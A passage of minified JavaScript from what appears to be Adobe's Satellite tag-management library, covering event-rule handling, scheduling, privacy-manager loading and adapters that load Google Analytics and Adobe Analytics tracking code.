v:image"===e.message)return!0}return!1},b.handleEvent=function(t){if(!b.$data(t,"eventProcessed")){var e=t.type.toLowerCase(),n=t.target||t.srcElement,i=0,a=b.rules,r=(b.tools,b.evtHandlers[t.type]);if(b.isVMLPoisoned(n))return void b.notify("detected "+e+" on poisoned VML element, skipping.",1);r&&b.each(r,function(e){e(t)});var s=n&&n.nodeName;s?b.notify("detected "+e+" on "+n.nodeName,1):b.notify("detected "+e,1);for(var o=n;o;o=o.parentNode){var c=!1;if(b.each(a,function(e){b.ruleMatches(e,t,o,i)&&(b.notify('Rule "'+e.name+'" fired.',1),b.fireRule(e,o,t),i++,e.bubbleStop&&(c=!0))}),c)break}b.$data(t,"eventProcessed",!0)}},b.onEvent=e.querySelectorAll?function(t){b.handleEvent(t)}:function(){var t=[],e=function(e){e.selector?t.push(e):b.handleEvent(e)};return e.pendingEvents=t,e}(),b.fireEvent=function(t,e){b.onEvent({type:t,target:e})},b.registerEvents=function(t,e){for(var n=e.length-1;n>=0;n--){var i=e[n];b.$data(t,i+".tracked")||(b.addEventHandler(t,i,b.onEvent),b.$data(t,i+".tracked",!0))}},b.registerEventsForTags=function(t,n){for(var i=t.length-1;i>=0;i--)for(var a=t[i],r=e.getElementsByTagName(a),s=r.length-1;s>=0;s--)b.registerEvents(r[s],n)},b.setListeners=function(){b.registerEvents(e,["click","submit"])},b.setFormListeners=function(){b.registerEventsForTags(["input","select","textarea","button"],["select","change","focus","blur","keypress"])},b.setVideoListeners=function(){b.registerEventsForTags(["video"],["play","pause","ended","volumechange","stalled","timeupdate","loadeddata"])},b.readStoredSetting=function(e){if(!t.localStorage)return null;e="sdsat_"+e;try{return t.localStorage.getItem(e)}catch(n){return b.notify("Cannot read stored setting from localStorage: "+n.message,2),null}},b.loadStoredSettings=function(){var t=b.readStoredSetting("debug"),e=b.readStoredSetting("hide_activity");t&&(b.settings.notifications="true"===t),e&&(b.settings.hideActivity="true"===e)},b.isRuleActive=function(t,e){function n(t,e){return e=a(e,{hour:t[h](),minute:t[g]()}),Math.floor(Math.abs((t.getTime()-e.getTime())/864e5))}function i(t,e){function n(t){return 12*t[f]()+t[d]()}return Math.abs(n(t)-n(e))}function a(t,e){var n=new Date(t.getTime());for(var i in e){var a=e[i];switch(i){case"hour":n[p](a);break;case"minute":n[v](a);break;case"date":n[m](a)}}return n}function r(t,e){var n=t[h](),i=t[g](),a=e[h](),r=e[g]();return 60*n+i>60*a+r}function s(t,e){var n=t[h](),i=t[g](),a=e[h](),r=e[g]();return 60*a+r>60*n+i}var o=t.schedule;if(!o)return!0;var c=o.utc,u=c?"getUTCDate":"getDate",l=c?"getUTCDay":"getDay",f=c?"getUTCFullYear":"getFullYear",d=c?"getUTCMonth":"getMonth",h=c?"getUTCHours":"getHours",g=c?"getUTCMinutes":"getMinutes",p=c?"setUTCHours":"setHours",v=c?"setUTCMinutes":"setMinutes",m=c?"setUTCDate":"setDate";if(e=e||new Date,o.repeat){if(r(o.start,e))return!1;if(s(o.end,e))return!1;if(e<o.start)return!1;if(o.endRepeat&&e>=o.endRepeat)return!1;if("daily"===o.repeat){if(o.repeatEvery){var y=n(o.start,e);if(y%o.repeatEvery!==0)return!1}}else if("weekly"===o.repeat){if(o.days){if(!b.contains(o.days,e[l]()))return!1}else if(o.start[l]()!==e[l]())return!1;if(o.repeatEvery){var k=n(o.start,e);if(k%(7*o.repeatEvery)!==0)return!1}}else if("monthly"===o.repeat){if(o.repeatEvery){var E=i(o.start,e);if(E%o.repeatEvery!==0)return!1}if(o.nthWeek&&o.mthDay){if(o.mthDay!==e[l]())return!1;var S=Math.floor((e[u]()-e[l]()+1)/7);if(o.nthWeek!==S)return!1}else if(o.start[u]()!==e[u]())return!1}else if("yearly"===o.repeat){if(o.start[d]()!==e[d]())return!1;if(o.start[u]()!==e[u]())return!1;if(o.repeatEvery){var k=Math.abs(o.start[f]()-e[f]());if(k%o.repeatEvery!==0)return!1}}}else{if(o.start>e)return!1;if(o.end<e)return!1}return!0},b.isOutboundLink=function(t){if(!t.getAttribute("href"))return!1;var e=t.hostname,n=(t.href,t.protocol);if("http:"!==n&&"https:"!==n)return!1;var i=b.any(b.settings.domainList,function(t){return b.isSubdomainOf(e,t)});return i?!1:e!==location.hostname},b.isLinkerLink=function(t){return t.getAttribute&&t.getAttribute("href")?b.hasMultipleDomains()&&t.hostname!=location.hostname&&!t.href.match(/^javascript/i)&&!b.isOutboundLink(t):!1},b.isSubdomainOf=function(t,e){if(t===e)return!0;var n=t.length-e.length;return n>0?b.equalsIgnoreCase(t.substring(n),e):!1},b.getVisitorId=function(){var t=b.getToolsByType("visitor_id");return 0===t.length?null:t[0].getInstance()},b.filterRules=function(){function t(t){return b.ruleInScope(t,e)&&b.isRuleActive(t)?!0:!1}var e={hostname:location.hostname,protocol:location.protocol,URI:b.data.URI};b.rules=b.filter(b.rules,t),b.pageLoadRules=b.filter(b.pageLoadRules,t)},b.ruleInScope=function(t,e){function n(t,e){function n(t){return e.match(t)}var a=t.include,r=t.exclude;if(a&&i(a,e))return!0;if(r){if(b.isString(r)&&r===e)return!0;if(b.isArray(r)&&b.any(r,n))return!0;if(b.isRegex(r)&&n(r))return!0}return!1}function i(t,e){function n(t){return e.match(t)}return b.isString(t)&&t!==e?!0:b.isArray(t)&&!b.any(t,n)?!0:b.isRegex(t)&&!n(t)?!0:!1}var a=t.scope;if(!a)return!0;var r=a.URI,s=a.subdomains,o=a.domains,c=a.protocols,u=a.hashes;return r&&n(r,e.URI)?!1:s&&n(s,e.hostname)?!1:o&&i(o,e.hostname)?!1:c&&i(c,e.protocol)?!1:u&&i(u,e.hash)?!1:!0},b.backgroundTasks=function(){+new Date;b.setFormListeners(),b.setVideoListeners(),b.loadStoredSettings(),b.registerNewElementsForDynamicRules(),b.eventEmitterBackgroundTasks();+new Date},b.registerNewElementsForDynamicRules=function(){function t(e,n){var i=t.cache[e];return i?n(i):void b.cssQuery(e,function(i){t.cache[e]=i,n(i)})}t.cache={},b.each(b.dynamicRules,function(e){t(e.selector,function(t){b.each(t,function(t){b.$data(t,"dynamicRules.seen")||(b.$data(t,"dynamicRules.seen",!0),b.propertiesMatch(e.property,t)&&b.registerEvents(t,[e.event]))})})})},b.ensureCSSSelector=function(){return e.querySelectorAll?void(b.hasSelector=!0):(b.loadingSizzle=!0,b.sizzleQueue=[],void b.loadScript(b.basePath()+"selector.js",function(){if(!b.Sizzle)return void b.logError(new Error("Failed to load selector.js"));var t=b.onEvent.pendingEvents;b.each(t,function(t){b.handleEvent(t)},this),b.onEvent=b.handleEvent,b.hasSelector=!0,delete b.loadingSizzle,b.each(b.sizzleQueue,function(t){b.cssQuery(t[0],t[1])}),delete b.sizzleQueue}))},b.errors=[],b.logError=function(t){b.errors.push(t),b.notify(t.name+" - "+t.message,5)},b.pageBottom=function(){b.initialized&&(b.pageBottomFired=!0,b.firePageLoadEvent("pagebottom"))},b.stagingLibraryOverride=function(){var t="true"===b.readStoredSetting("stagingLibrary");if(t){for(var n,i,a,r=e.getElementsByTagName("script"),s=/^(.*)satelliteLib-(.*)\.js$/,o=/^(.*)satelliteLib-(.*)-staging\.js$/,c=0,u=r.length;u>c&&(a=r[c].getAttribute("src"),!a||(n||(n=a.match(s)),i||(i=a.match(o)),!i));c++);if(n&&!i){var l=n[1]+"satelliteLib-"+n[2]+"-staging.js";if(e.write)e.write('<script src="'+l+'"></script>');else{var f=e.createElement("script");f.src=l,e.head.appendChild(f)}return!0}}return!1},b.checkAsyncInclude=function(){t.satellite_asyncLoad&&b.notify('You may be using the async installation of Satellite. In-page HTML and the "pagebottom" event will not work. Please update your Satellite installation for these features.',5)},b.hasMultipleDomains=function(){return!!b.settings.domainList&&b.settings.domainList.length>1},b.handleOverrides=function(){if(y)for(var t in y)y.hasOwnProperty(t)&&(b.data[t]=y[t])},b.privacyManagerParams=function(){var t={};b.extend(t,b.settings.privacyManagement);var e=[];for(var n in b.tools){var i=b.tools[n],a=i.settings;a&&"sc"===a.engine&&e.push(i)}var r=b.filter(b.map(e,function(t){return t.getTrackingServer()}),function(t){return null!=t});t.adobeAnalyticsTrackingServers=r;for(var s=["bannerText","headline","introductoryText","customCSS"],o=0;o<s.length;o++){var c=s[o],u=t[c];if(u)if("text"===u.type)t[c]=u.value;else{if("data"!==u.type)throw new Error("Invalid type: "+u.type);t[c]=b.getVar(u.value)}}return t},b.prepareLoadPrivacyManager=function(){function e(t){function e(){r++,r===a.length&&(n(),clearTimeout(s),t())}function n(){b.each(a,function(t){b.unbindEvent(t.id+".load",e)})}function i(){n(),t()}var a=b.filter(b.values(b.tools),function(t){return t.settings&&"sc"===t.settings.engine});if(0===a.length)return t();var r=0;b.each(a,function(t){b.bindEvent(t.id+".load",e)});var s=setTimeout(i,5e3)}b.addEventHandler(t,"load",function(){e(b.loadPrivacyManager)})},b.loadPrivacyManager=function(){var t=b.basePath()+"privacy_manager.js";b.loadScript(t,function(){var t=b.privacyManager;t.configure(b.privacyManagerParams()),t.openIfRequired()})},b.init=function(e){if(!b.stagingLibraryOverride()){b.configurationSettings=e;var i=e.tools;delete e.tools;for(var a in e)b[a]=e[a];b.data.customVars===n&&(b.data.customVars={}),b.data.queryParams=b.QueryParams.normal,b.handleOverrides(),b.detectBrowserInfo(),b.trackVisitorInfo&&b.trackVisitorInfo(),b.loadStoredSettings(),b.Logger.setOutputState(b.settings.notifications),b.checkAsyncInclude(),b.ensureCSSSelector(),b.filterRules(),b.dynamicRules=b.filter(b.rules,function(t){return t.eventHandlerOnElement}),b.tools=b.initTools(i),b.initEventEmitters(),b.firePageLoadEvent("aftertoolinit"),b.settings.forceLowerCase&&(b.data.URI=b.data.URI.toLowerCase()),b.settings.privacyManagement&&b.prepareLoadPrivacyManager(),b.hasSelector&&b.domReady(b.eventEmitterBackgroundTasks),b.setListeners(),b.domReady(function(){b.poll(function(){b.backgroundTasks()},b.settings.recheckEvery||3e3)}),b.domReady(function(){b.domReadyFired=!0,b.pageBottomFired||b.pageBottom(),b.firePageLoadEvent("domready")}),b.addEventHandler(t,"load",function(){b.firePageLoadEvent("windowload")}),b.firePageLoadEvent("pagetop"),b.initialized=!0}},b.pageLoadPhases=["aftertoolinit","pagetop","pagebottom","domready","windowload"],b.loadEventBefore=function(t,e){return b.indexOf(b.pageLoadPhases,t)<=b.indexOf(b.pageLoadPhases,e)},b.flushPendingCalls=function(t){t.pending&&(b.each(t.pending,function(e){var n=e[0],i=e[1],a=e[2],r=e[3];n in t?t[n].apply(t,[i,a].concat(r)):t.emit?t.emit(n,i,a,r):b.notify("Failed to trigger "+n+" for tool "+t.id,1)}),delete t.pending)},b.setDebug=function(e){t.localStorage&&t.localStorage.setItem("sdsat_debug",e)},b.detectBrowserInfo=function(){function t(t){return function(e){for(var n in t){var i=t[n],a=i.test(e);if(a)return n}return"Unknown"}}var e=t({OmniWeb:/OmniWeb/,"Opera Mini":/Opera Mini/,"Opera Mobile":/Opera Mobi/,Opera:/Opera/,"Mobile Safari":/Mobile(\/[0-9A-z]+)? Safari/,Chrome:/Chrome/,Firefox:/Firefox/,"IE Mobile":/IEMobile/,IE:/MSIE|Trident/,Safari:/Safari/}),n=t({iOS:/iPhone|iPad|iPod/,Blackberry:/BlackBerry/,"Symbian OS":/SymbOS/,Maemo:/Maemo/,Android:/Android [0-9\.]+;/,Linux:/ Linux /,Unix:/FreeBSD|OpenBSD|CrOS/,Windows:/[\( ]Windows /,MacOS:/Macintosh;/}),i=t({iPhone:/iPhone/,iPad:/iPad/,iPod:/iPod/,Nokia:/SymbOS|Maemo/,"Windows Phone":/IEMobile/,Blackberry:/BlackBerry/,Android:/Android [0-9\.]+;/,Desktop:/.*/}),a=navigator.userAgent;b.browserInfo={browser:e(a),os:n(a),deviceType:i(a)}},b.isHttps=function(){return"https:"==e.location.protocol},b.BaseTool=function(t){this.settings=t||{},this.forceLowerCase=b.settings.forceLowerCase,"forceLowerCase"in this.settings&&(this.forceLowerCase=this.settings.forceLowerCase)},b.BaseTool.prototype={triggerCommand:function(t,e,n){var i=this.settings||{};if(this.initialize&&this.isQueueAvailable()&&this.isQueueable(t)&&n&&b.loadEventBefore(n.type,i.loadOn))return void this.queueCommand(t,e,n);var a=t.command,r=this["$"+a],s=r?r.escapeHtml:!1,o=b.preprocessArguments(t.arguments,e,n,this.forceLowerCase,s);r?r.apply(this,[e,n].concat(o)):this.$missing$?this.$missing$(a,e,n,o):b.notify("Failed to trigger "+a+" for tool "+this.id,1)},endPLPhase:function(){},isQueueable:function(t){return"cancelToolInit"!==t.command},isQueueAvailable:function(){return!this.initialized&&!this.initializing},flushQueue:function(){this.pending&&(b.each(this.pending,function(t){this.triggerCommand.apply(this,t)},this),this.pending=[])},queueCommand:function(t,e,n){this.pending||(this.pending=[]),this.pending.push([t,e,n])},$cancelToolInit:function(){this._cancelToolInit=!0}},t._satellite=b,i.orientationChange=function(e){var n=0===t.orientation?"portrait":"landscape";e.orientation=n,b.onEvent(e)},b.availableEventEmitters.push(i),a.prototype.backgroundTasks=function(){b.each(this.rules,function(t){b.cssQuery(t.selector,function(t){if(t.length>0){var e=t[0];if(b.$data(e,"elementexists.seen"))return;b.$data(e,"elementexists.seen",!0),b.onEvent({type:"elementexists",target:e})}})})},b.availableEventEmitters.push(a),r.prototype={backgroundTasks:function(){var t=this.eventHandler;b.each(this.rules,function(e){b.cssQuery(e.selector||"video",function(e){b.each(e,function(e){b.$data(e,"videoplayed.tracked")||(b.addEventHandler(e,"timeupdate",b.throttle(t,100)),b.$data(e,"videoplayed.tracked",!0))})})})},evalRule:function(t,e){var n=e.event,i=t.seekable,a=i.start(0),r=i.end(0),s=t.currentTime,o=e.event.match(/^videoplayed\(([0-9]+)([s%])\)$/);if(o){var c=o[2],u=Number(o[1]),l="%"===c?function(){return 100*(s-a)/(r-a)>=u}:function(){return s-a>=u};!b.$data(t,n)&&l()&&(b.$data(t,n,!0),b.onEvent({type:n,target:t}))}},onUpdateTime:function(t){var e=this.rules,n=t.target;if(n.seekable&&0!==n.seekable.length)for(var i=0,a=e.length;a>i;i++)this.evalRule(n,e[i])}},b.availableEventEmitters.push(r),s.prototype={backgroundTasks:function(){var t=this;b.each(this.rules,function(e){var n=e[1],i=e[0];b.cssQuery(n,function(e){b.each(e,function(e){t.trackElement(e,i)})})},this)},trackElement:function(t,e){var n=this,i=b.$data(t,"hover.delays");i?b.contains(i,e)||i.push(e):(b.addEventHandler(t,"mouseover",function(e){n.onMouseOver(e,t)}),b.addEventHandler(t,"mouseout",function(e){n.onMouseOut(e,t)}),b.$data(t,"hover.delays",[e]))},onMouseOver:function(t,e){var n=t.target||t.srcElement,i=t.relatedTarget||t.fromElement,a=(e===n||b.containsElement(e,n))&&!b.containsElement(e,i);a&&this.onMouseEnter(e)},onMouseEnter:function(t){var e=b.$data(t,"hover.delays"),n=b.map(e,function(e){return setTimeout(function(){b.onEvent({type:"hover("+e+")",target:t})},e)});b.$data(t,"hover.delayTimers",n)},onMouseOut:function(t,e){var n=t.target||t.srcElement,i=t.relatedTarget||t.toElement,a=(e===n||b.containsElement(e,n))&&!b.containsElement(e,i);a&&this.onMouseLeave(e)},onMouseLeave:function(t){var e=b.$data(t,"hover.delayTimers");e&&b.each(e,function(t){clearTimeout(t)})}},b.availableEventEmitters.push(s),o.prototype={initialize:function(){var t=this.twttr;t&&"function"==typeof t.ready&&t.ready(b.bind(this.bind,this))},bind:function(){this.twttr.events.bind("tweet",function(t){t&&(b.notify("tracking a tweet button",1),b.onEvent({type:"twitter.tweet",target:e}))})}},b.availableEventEmitters.push(o),c.prototype={initialize:function(){return this.FB=this.FB||t.FB,this.FB&&this.FB.Event&&this.FB.Event.subscribe?(this.bind(),!0):void 0},bind:function(){this.FB.Event.subscribe("edge.create",function(){b.notify("tracking a facebook like",1),b.onEvent({type:"facebook.like",target:e})}),this.FB.Event.subscribe("edge.remove",function(){b.notify("tracking a facebook unlike",1),b.onEvent({type:"facebook.unlike",target:e})}),this.FB.Event.subscribe("message.send",function(){b.notify("tracking a facebook share",1),b.onEvent({type:"facebook.send",target:e})
})}},b.availableEventEmitters.push(c),u.offset=function(n){var i;try{i=n.getBoundingClientRect()}catch(a){}var r=e,s=r.documentElement,o=r.body,c=t,u=s.clientTop||o.clientTop||0,l=s.clientLeft||o.clientLeft||0,f=c.pageYOffset||s.scrollTop||o.scrollTop,d=c.pageXOffset||s.scrollLeft||o.scrollLeft,h=i.top+f-u,g=i.left+d-l;return{top:h,left:g}},u.getViewportHeight=function(){var n=t.innerHeight,i=e.compatMode;return i&&(n="CSS1Compat"==i?e.documentElement.clientHeight:e.body.clientHeight),n},u.getScrollTop=function(){return e.documentElement.scrollTop?e.documentElement.scrollTop:e.body.scrollTop},u.prototype={backgroundTasks:function(){var t=this.elements;b.each(this.rules,function(e){b.cssQuery(e.selector,function(n){var i=0;b.each(n,function(e){b.contains(t,e)||(t.push(e),i++)}),i&&b.notify(e.selector+" added "+i+" elements.",1)})}),this.track()},elementIsInView:function(t){var e=u.getViewportHeight(),n=u.getScrollTop(),i=u.offset(t).top,a=t.offsetHeight;return!(n>i+a||i>n+e)},checkInView:function(t,e){var n=b.$data(t,"inview");if(this.elementIsInView(t)){n||b.$data(t,"inview",!0);var i=this;this.processRules(t,function(n,a,r){if(e||!n.inviewDelay)b.$data(t,a,!0),b.onEvent({type:"inview",target:t,inviewDelay:n.inviewDelay});else if(n.inviewDelay){var s=b.$data(t,r);s&&clearTimeout(s),s=setTimeout(function(){i.checkInView(t,!0)},n.inviewDelay),b.$data(t,r,s)}})}else n&&b.$data(t,"inview",!1),this.processRules(t,function(e,n,i){var a=b.$data(t,i);a&&clearTimeout(a)})},track:function(){b.each(this.elements,function(t){this.checkInView(t)},this)},processRules:function(t,e){b.each(this.rules,function(n,i){var a=n.inviewDelay?"viewed_"+n.inviewDelay:"viewed",r="inview_timeout_id_"+i;b.$data(t,a)||b.matchesCss(n.selector,t)&&e(n,a,r)})}},b.availableEventEmitters.push(u),b.extend(l.prototype,{getInstance:function(){return this.instance},initialize:function(){var t,e=this.settings;b.notify("Visitor ID: Initializing tool",1),t=this.createInstance(e.mcOrgId,e.namespace,e.initVars),null!==t&&(e.customerIDs&&this.applyCustomerIDs(t,e.customerIDs),e.autoRequest&&t.getMarketingCloudVisitorID(),this.instance=t)},createInstance:function(t,e,n){if(!b.isString(t))return b.notify('Visitor ID: Cannot create instance using mcOrgId: "'+t+'"',4),null;b.notify('Visitor ID: Create instance using mcOrgId: "'+t+'"',1);var i=new Visitor(t,e);return this.applyInitVars(i,n),i},applyInitVars:function(t,e){b.isObject(e)!==!1&&(e=this.parseValues(e),b.extend(t,e),b.notify("Visitor ID: Set variables: "+b.stringify(e),1))},applyCustomerIDs:function(t,e){b.isObject(e)!==!1&&(e=this.parseValues(e),t.setCustomerIDs(e),b.notify("Visitor ID: Set Customer IDs: "+b.stringify(e),1))},parseValues:function(t){var e={};for(var n in t)t.hasOwnProperty(n)&&(e[n]=b.replace(t[n]));return e}}),b.availableTools.visitor_id=l,b.inherit(f,b.BaseTool),b.extend(f.prototype,{name:"GA",initialize:function(){var e=this.settings,n=t._gaq,i=e.initCommands||[],a=e.customInit;if(n||(_gaq=[]),this.isSuppressed())b.notify("GA: page code not loaded(suppressed).",1);else{if(!n&&!f.scriptLoaded){var r=b.isHttps(),s=(r?"https://ssl":"http://www")+".google-analytics.com/ga.js";e.url&&(s=r?e.url.https:e.url.http),b.loadScript(s),f.scriptLoaded=!0,b.notify("GA: page code loaded.",1)}{var o=(e.domain,e.trackerName),c=k.allowLinker(),u=e.account;b.settings.domainList||[]}_gaq.push([this.cmd("setAccount"),u]),c&&_gaq.push([this.cmd("setAllowLinker"),c]),_gaq.push([this.cmd("setDomainName"),k.cookieDomain()]),b.each(i,function(t){var e=[this.cmd(t[0])].concat(t.slice(1));_gaq.push(e)},this),a&&(this.suppressInitialPageView=!1===a(_gaq,o)),e.pageName&&this.$overrideInitialPageView(null,null,e.pageName)}this.initialized=!0,b.fireEvent(this.id+".configure",_gaq,o)},isSuppressed:function(){return this._cancelToolInit||this.settings.initTool===!1},tracker:function(){return this.settings.trackerName},cmd:function(t){var e=this.tracker();return e?e+"._"+t:"_"+t},$overrideInitialPageView:function(t,e,n){this.urlOverride=n},trackInitialPageView:function(){if(!this.isSuppressed()&&!this.suppressInitialPageView)if(this.urlOverride){var t=b.preprocessArguments([this.urlOverride],location,null,this.forceLowerCase);this.$missing$("trackPageview",null,null,t)}else this.$missing$("trackPageview")},endPLPhase:function(t){var e=this.settings.loadOn;t===e&&(b.notify("GA: Initializing at "+t,1),this.initialize(),this.flushQueue(),this.trackInitialPageView())},call:function(t,e,n,i){if(!this._cancelToolInit){var a=(this.settings,this.tracker()),r=this.cmd(t),i=i?[r].concat(i):[r];_gaq.push(i),a?b.notify("GA: sent command "+t+" to tracker "+a+(i.length>1?" with parameters ["+i.slice(1).join(", ")+"]":"")+".",1):b.notify("GA: sent command "+t+(i.length>1?" with parameters ["+i.slice(1).join(", ")+"]":"")+".",1)}},$missing$:function(t,e,n,i){this.call(t,e,n,i)},$postTransaction:function(e,n,i){var a=b.data.customVars.transaction=t[i];this.call("addTrans",e,n,[a.orderID,a.affiliation,a.total,a.tax,a.shipping,a.city,a.state,a.country]),b.each(a.items,function(t){this.call("addItem",e,n,[t.orderID,t.sku,t.product,t.category,t.unitPrice,t.quantity])},this),this.call("trackTrans",e,n)},delayLink:function(t,e){var n=this;if(k.allowLinker()&&t.hostname.match(this.settings.linkerDomains)&&!b.isSubdomainOf(t.hostname,location.hostname)){b.preventDefault(e);var i=b.settings.linkDelay||100;setTimeout(function(){n.call("link",t,e,[t.href])},i)}},popupLink:function(e,n){if(t._gat){b.preventDefault(n);var i=this.settings.account,a=t._gat._createTracker(i),r=a._getLinkerUrl(e.href);t.open(r)}},$link:function(t,e){"_blank"===t.getAttribute("target")?this.popupLink(t,e):this.delayLink(t,e)},$trackEvent:function(t,e){var n=Array.prototype.slice.call(arguments,2);if(n.length>=4&&null!=n[3]){var i=parseInt(n[3],10);b.isNaN(i)&&(i=1),n[3]=i}this.call("trackEvent",t,e,n)}}),b.availableTools.ga=f,b.inherit(d,b.BaseTool),b.extend(d.prototype,{name:"GAUniversal",endPLPhase:function(t){var e=this.settings,n=e.loadOn;if(this.isPageCodeLoadSuppressed())return void b.notify("GAU: Page code not loaded(suppressed).",1);if(t===n){if(b.notify("GAU: Initializing at "+t,1),this.initialize(),this.flushQueue(),this.suppressInitialPageView)return;this.call("send","pageview")}},getTrackerName:function(){return this.settings.trackerSettings.name||""},isPageCodeLoadSuppressed:function(){return this.settings.initTool===!1||this._cancelToolInit===!0},initialize:function(){var e="ga";t[e]=t[e]||this.createGAObject(),t.GoogleAnalyticsObject=e,b.notify("GAU: Page code loaded.",1),b.loadScriptOnce(this.getToolUrl());var n=this.settings;if(k.allowLinker()&&n.allowLinker!==!1?this.createAccountForLinker():this.createAccount(),this.executeInitCommands(),n.customInit){var i=n.customInit,a=i(t[e],this.getTrackerName());a===!1&&(this.suppressInitialPageView=!0)}this.initialized=!0},createGAObject:function(){var t=function(){t.q.push(arguments)};return t.q=[],t.l=1*new Date,t},createAccount:function(){this.create()},createAccountForLinker:function(){var t={};k.allowLinker()&&(t.allowLinker=!0),this.create(t),this.call("require","linker"),this.call("linker:autoLink",this.autoLinkDomains(),!1,!0)},create:function(t){var e=this.settings.trackerSettings;e.cookieDomain||(e.cookieDomain=k.cookieDomain()),b.extend(e,t||{}),this.call("create",e)},autoLinkDomains:function(){var t=location.hostname;return b.filter(b.settings.domainList,function(e){return e!==t})},executeInitCommands:function(){var t=this.settings;t.initCommands&&b.each(t.initCommands,function(t){this.call.apply(this,t)},this)},call:function(){return"function"!=typeof ga?void b.notify("GA Universal function not found!",4):void(this.isCallSuppressed()||(arguments[0]=this.cmd(arguments[0]),this.log(b.toArray(arguments)),ga.apply(t,arguments)))},isCallSuppressed:function(){return this._cancelToolInit===!0},$missing$:function(t,e,n,i){i=i||[],i=[t].concat(i),this.call.apply(this,i)},getToolUrl:function(){var t=this.settings,e=b.isHttps();return t.url?e?t.url.https:t.url.http:(e?"https://ssl":"http://www")+".google-analytics.com/analytics.js"},cmd:function(t){var e=["send","set","get"],n=this.getTrackerName();return n&&-1!==b.indexOf(e,t)?n+"."+t:t},log:function(t){var e=t[0],n=this.getTrackerName()||"default",i="GA Universal: sent command "+e+" to tracker "+n;if(t.length>1){{b.stringify(t.slice(1))}i+=" with parameters "+b.stringify(t.slice(1))}i+=".",b.notify(i,1)}}),b.availableTools.ga_universal=d;var k={allowLinker:function(){return b.hasMultipleDomains()},cookieDomain:function(){var e=b.settings.domainList,n=b.find(e,function(e){var n=t.location.hostname;return b.equalsIgnoreCase(n.slice(n.length-e.length),e)}),i=n?"."+n:"auto";return i}};b.inherit(h,b.BaseTool),b.extend(h.prototype,{name:"SC",endPLPhase:function(t){var e=this.settings.loadOn;t===e&&this.initialize(t)},initialize:function(e){if(!this._cancelToolInit)if(this.settings.initVars=this.substituteVariables(this.settings.initVars,{type:e}),this.settings.initTool!==!1){var n=this.settings.sCodeURL||b.basePath()+"s_code.js";"object"==typeof n&&(n="https:"===t.location.protocol?n.https:n.http),n.match(/^https?:/)||(n=b.basePath()+n),this.settings.initVars&&this.$setVars(null,null,this.settings.initVars),b.loadScript(n,b.bind(this.onSCodeLoaded,this)),this.initializing=!0}else this.initializing=!0,this.pollForSC()},getS:function(e,n){var i=n&&n.hostname||t.location.hostname,a=this.concatWithToolVarBindings(n&&n.setVars||this.varBindings),r=n&&n.addEvent||this.events,s=this.getAccount(i),o=t.s_gi;if(!o)return null;if(this.isValidSCInstance(e)||(e=null),!s&&!e)return b.notify("Adobe Analytics: tracker not initialized because account was not found",1),null;var e=e||o(s),c="D"+b.appVersion;"undefined"!=typeof e.tagContainerMarker?e.tagContainerMarker=c:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+c&&(e.version+="-"+c),e.sa&&this.settings.skipSetAccount!==!0&&this.settings.initTool!==!1&&e.sa(this.settings.account),this.applyVarBindingsOnTracker(e,a),r.length>0&&(e.events=r.join(","));var u=b.getVisitorId();return u&&(e.visitor=b.getVisitorId()),e},onSCodeLoaded:function(){this.initialized=!0,this.initializing=!1,b.notify("Adobe Analytics: loaded.",1),b.fireEvent(this.id+".load",this.getS()),this.flushQueueExceptTrackLink(),this.sendBeacon(),this.flushQueue()},getAccount:function(e){return t.s_account?t.s_account:e&&this.settings.accountByHost?this.settings.accountByHost[e]||this.settings.account:this.settings.account},getTrackingServer:function(){var e=this,n=e.getS();if(n&&n.trackingServer)return n.trackingServer;var i=e.getAccount(t.location.hostname);if(!i)return null;var a,r,s,o="",c=n&&n.dc;return a=i,r=a.indexOf(","),r>=0&&(a=a.gb(0,r)),a=a.replace(/[^A-Za-z0-9]/g,""),o||(o="2o7.net"),c=c?(""+c).toLowerCase():"d1","2o7.net"==o&&("d1"==c?c="112":"d2"==c&&(c="122"),s=""),r=a+"."+c+"."+s+o},sendBeacon:function(){var e=this.getS(t[this.settings.renameS||"s"]);return e?this.settings.customInit&&this.settings.customInit(e)===!1?void b.notify("Adobe Analytics: custom init suppressed beacon",1):(this.settings.executeCustomPageCodeFirst&&this.applyVarBindingsOnTracker(e,this.varBindings),this.executeCustomSetupFuns(e),e.t(),this.clearVarBindings(),this.clearCustomSetup(),void b.notify("Adobe Analytics: tracked page view",1)):void b.notify("Adobe Analytics: page code not loaded",1)},pollForSC:function(){b.poll(b.bind(function(){return"function"==typeof t.s_gi?(this.initialized=!0,this.initializing=!1,b.notify("Adobe Analytics: loaded (manual).",1),b.fireEvent(this.id+".load",this.getS()),this.flushQueue(),!0):void 0},this))},flushQueueExceptTrackLink:function(){if(this.pending){for(var t=[],e=0;e<this.pending.length;e++){var n=this.pending[e],i=n[0];"trackLink"===i.command?t.push(n):this.triggerCommand.apply(this,n)}this.pending=t}},isQueueAvailable:function(){return!this.initialized},substituteVariables:function(t,e){var n={};for(var i in t){var a=t[i];n[i]=b.replace(a,location,e)}return n},$setVars:function(t,e,n){for(var i in n){var a=n[i];"function"==typeof a&&(a=a()),this.varBindings[i]=a}b.notify("Adobe Analytics: set variables.",2)},$customSetup:function(t,e,n){this.customSetupFuns.push(function(i){n.call(t,e,i)})},isValidSCInstance:function(t){return!!t&&"function"==typeof t.t&&"function"==typeof t.tl},concatWithToolVarBindings:function(t){var e=this.settings.initVars||{};return b.map(["trackingServer","trackingServerSecure"],function(n){e[n]&&!t[n]&&(t[n]=e[n])}),t},applyVarBindingsOnTracker:function(t,e){for(var n in e)t[n]=e[n]},clearVarBindings:function(){this.varBindings={}},clearCustomSetup:function(){this.customSetupFuns=[]},executeCustomSetupFuns:function(e){b.each(this.customSetupFuns,function(n){n.call(t,e)})},$trackLink:function(t,e,n){n=n||{};var i=n.type,a=n.linkName;!a&&t&&t.nodeName&&"a"===t.nodeName.toLowerCase()&&(a=t.innerHTML),a||(a="link clicked");var r=n&&n.setVars,s=n&&n.addEvent||[],o=this.getS(null,{setVars:r,addEvent:s});if(!o)return void b.notify("Adobe Analytics: page code not loaded",1);var c=o.linkTrackVars,u=o.linkTrackEvents,l=this.definedVarNames(r);n&&n.customSetup&&n.customSetup.call(t,e,o),s.length>0&&l.push("events"),o.products&&l.push("products"),l=this.mergeTrackLinkVars(o.linkTrackVars,l),s=this.mergeTrackLinkVars(o.linkTrackEvents,s),o.linkTrackVars=this.getCustomLinkVarsList(l);var f=b.map(s,function(t){return t.split(":")[0]});o.linkTrackEvents=this.getCustomLinkVarsList(f),o.tl(!0,i||"o",a),b.notify(["Adobe Analytics: tracked link ","using: 